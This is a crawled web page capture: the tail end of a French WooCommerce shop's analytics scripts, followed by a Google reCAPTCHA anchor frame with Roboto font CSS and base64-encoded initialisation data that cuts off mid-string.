fbq('set', 'agent', 'woocommerce_6-10.4.3-3.5.15', '2810716509080528');
fbq('track', 'PageView', {
    "source": "woocommerce_6",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "320f4a04-c8ee-472c-a323-547779759cf4"
});
 });
</script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.ecuje.fr/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.ecuje.fr/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":183564550,"store_id":"b39be093-1117-41b7-a2dc-40586a788285","ui":null,"url":"https://www.ecuje.fr","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"Europe/Paris","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Sujets identifi\u00e9s \u0026ldquo;Live\u0026rdquo;"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeUuNoaAAAAAA43UFnRehaKkzBrUDY6vfNd06IM&co=aHR0cHM6Ly93d3cuZWN1amUuZnI6NDQz&hl=en&type=v2_checkbox&v=N67nZn4AqZkNcbeMu4prBgzg&theme=dark&size=normal&anchor-ms=20000&execute-ms=30000&cb=upkmr8hx6dci
body_size: 49432
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="3lEQgaJA_1mWI6aVpFyDRQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="3lEQgaJA_1mWI6aVpFyDRQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="3lEQgaJA_1mWI6aVpFyDRQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22ZmpJKMKgNMK4wosAOMOwPsOUIMONw4TDuHbCmHzDhcKSwqrClsKIwqNibMOQwqTDjVcnAinCiwQqw6U5woMcwpjCgmHCi8OHw43DnnlLwqrCm8OnPS/Ct8ONw4xUwofCkCt4w7ZDwowPw7hvw4/DjsOTasO2wqw7wrNHFcK5O8OGWCPCl2bDjsOPYsK4fsKSwqtNw71TFcO7w7cZwpRMw5wSOMKAw7/CsMOGR1sOw68OwqzDu8O0I8Obw5/CqcKQwpdKwqHDlMK2w6bDv8OsGDE0wrV/w4UqGB57w7JcKsOgFsOVwopCwr1awr3Ck8KOwr8sD8K+wqHCvsKtP1rDvcKCTi9Aw7xRPk/[base64]/CoDUteMOWUsOFc8KEw5BFw6PDhz9kw4vDksOof8KGIsKBPcOvwrYcWzDCp3fCnsK3YcOvJQvDvHU0JAZBwoogw5PDlsKnw6tMYcOOwrhNw43ChAZ4wrPDpCTDssOTBw1/wqdmAUpzw6zCg2rDk8KeKcKreDMnQcOBwqPCkznCucKaVMKDwoDCpFzDrXw8IsKgCHDCh8KWwocOwqLDkX/Dll9Kw6lnfgjDmsKDDsONw6PDmiVbeDV2dMKAZsK6FCvCrcOPJMKbw5RPZcKtwo5fWcK1wp4BZWPDvcO2w7DCvcO/w7QeQxtEwqLDrE46bkbCpy0awr9rwrDDqnRkwqMKHzlUw7EQworDlcKZw43DnSBOwoA4GcKww5E7FsKjwr7Cu8KiasKYw6AhanMKw6DDgcOTax7DpsK8w55Yw5bDjEIYwpJxccKtwqTCgcK7KcK4MC/[base64]/Do1tBwrjDmsK6w5Izwr0Fw4DCvsK2cCQHHBbDi0poRsOXHcOWc1rCrcO/XFpew6fDgMOfw7jCnGfDlcKlZUAcwrdrwoPCrGrDosOiw5PCh8KXwqbDrsK+wotyZcKyEmZvwpELTnRkw4Akwr7CgcOUw7NjMsKMbsOTD8KyDUfCgUnDjxMcw7LCqMOjXSZnd0zDuAUBCUDClsKsb0LDugzDs0zCki8rw5FmXx/CsMORa8Krw67CusKTw4vCg3cpAcKpRwHDr8Kcw5DCvATCiizCo8OQR8KabsKtw7RnwpHCgAk/[base64]/CqcKpZVDCsHB6ETHDlXLDhMKjMSFHamDDoHZEw4QawqrCr8OrwqzDlFfDicKjCMOXw5TCtzs5wrPCp3LDhnYAfm/DpwZDwqUzH8O0w6wYw6Rswo4Iw6IUw5tkN8Khw4I6w5rDiQs8HAXCksOJbcOyCMOpw7U0JcOeYDfDu3MMwpXDiR3Dv2hywqcXw4cGBj8ZEgPChhLDv8OTE8OYTETDrsKYw5s0GitVw7nCisKcWyPDqR5/w7fDssKhwpXClMKpVMKNfxpUSw9VwrgMwrJGw6R1wpHCtTnDsQrDnTJ/w5DDlGgaw4F8Nk4Aw4zCnG3Cq8KoMwkOOm7CkjDCscKiJQnDgsOdw70VNUMRw68vCsKQT8K0wpF5wrVxdMOUMsKcw4xbw67ChG/CssO9w5UQYcOsw7hyQjLCq3ZdZcOrTsOfVcOFU8K/NEnDjRrCjAnDjE/[base64]/DjMOowq/DrMO4QMOtwrgfbcKVw7XDuMOFwqnDs2wnYjfDjGowwpnCvkPDpxw4wrAWHMOZwr/DjsOww4HCo8OCK1fDpBoTw4/Dn8OLMcOjw58Dw5TDqmfDuw3DqHHCr3tqfsOcbAXDrxBDw7/[base64]/BWDChMKkAy0pwpfDlMKIIm8VK8KawrzCjg/DlsOoWndYwqTCvcK+Z8OLQ1fCosKDw6HDn8Ogw63DjkhGw5FFcBR7w4VqTmcUBnHDrcOaPkXCgGvCg1XDpMOGG2/CucO7KxDCtFPCmHN+GsOMwqPCl3HDoxQdI0PDiEnDmsKDwpUVL2QrVMOvcMKIwqfCuMOkOybDhx/DlcOOL8Ocwo3DrMKdIzfDvS/CnDF6wpvCg8OKNsOIeBx4dUbClcKAYcKBLcKZIi/CjMKhJsKqTQzDtiLDocOyEMKnwogrwo3CiMO2w7nDrRFIIHTDsW8KwrPCscKCMcK5wojCsUzCh8KBwqjDo8KsIgDCocOtJGETw5QzHGDClcKUw6vDq8KMakVBw454w6fDh2YNwp8obWzCsw5fw67Dm1fDkT/[base64]/worClcKEG8KKRl1CWyDClcOYDCp9dsKMwqgsC8Oew5rDi1oNccKpZsObwqXDj1zDr8Kywos8LMOtw6XDkQFdwozClsOowpkSI3VTaMOweRXDln59wqI6w4TDuSjCjhPDg8O7w64Dw6PCpU/CrsOCwoLCq3/DtcOIdMOewpNWbG7C